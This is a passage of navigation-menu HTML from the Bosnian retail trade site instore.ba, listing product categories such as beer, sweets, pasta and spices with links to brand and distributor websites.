		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li id="menu-item-12059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li id="menu-item-12060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li id="menu-item-12061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li id="menu-item-12064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
